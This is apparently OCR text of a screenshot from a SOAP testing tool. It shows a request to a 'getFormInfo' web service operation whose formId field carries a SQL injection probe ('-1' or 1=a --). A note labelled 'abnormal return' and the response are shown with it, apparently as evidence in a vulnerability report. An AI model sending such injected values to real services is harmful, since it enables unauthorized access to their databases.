 WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap=
"http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' or 1=a --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
异常返回
Look for: XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables>